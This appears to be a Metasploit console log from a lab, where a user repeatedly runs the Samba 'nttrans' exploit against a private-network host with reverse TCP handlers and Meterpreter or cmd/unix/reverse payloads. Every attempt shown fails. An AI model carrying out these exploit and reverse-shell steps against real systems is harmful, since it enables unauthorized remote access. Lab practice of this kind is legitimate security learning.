 ssh-dss 192.168.56.101
ssh-dss: command not found
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/nttrans) > set Rhosts 192.168.56.101
Rhosts ⇒ 192.168.56.101
msf6 exploit(multi/samba/nttrans) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[-] 192.168.56.101:139 - Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/nttrans) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (1017704 bytes) to 127.0.0.1
[*] Sending stage (1017704 bytes) to 127.0.0.1
[-] 192.168.56.101:139 - Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/nttrans) >
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.56.101 - Meterpreter session 3 closed.
[-] Meterpreter session 4 is not valid and will be closed
[*] 192.168.56.101 - Meterpreter session 4 closed.
msf6 exploit(multi/samba/nttrans) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/nttrans) > exploit
[-] 192.168.56.101:139 - Exploit failed: cmd/unix/reverse is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/nttrans) > run